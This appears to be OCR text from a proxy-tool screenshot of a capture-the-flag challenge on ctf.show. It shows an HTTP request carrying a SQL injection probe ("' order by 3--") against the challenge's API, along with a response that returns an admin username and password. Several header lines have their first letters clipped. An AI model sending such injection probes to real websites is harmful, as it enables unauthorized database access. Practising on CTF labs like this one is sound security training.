 Request
Raw Params Headers Hex
ET /api/?id=1%27%20order%20by%203--+&page=1&limit=10 HTTP/1.1
ost: 6c6b9417-09c3-4b2e-be50-2c9c7540bbca.challenge.ctf.show
roxy-Connection: keep-alive
ccept: application/json, text/javascript, */*; q=0.01
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
-Requested-With: XMLHttpRequest
eferer:
ttp://6c6b9417-09c3-4b2e-be50-2c9c7540bbca.challenge.ctf.show/select-waf
php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
ookie:
M_distinctid=17cd43de779426-013ac9f6834b2e-b7a1438-144000-17cd43de77a4a8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 01 Mar 2022 11:12:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 111
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","u
sername":"admin","password":"admin"}]}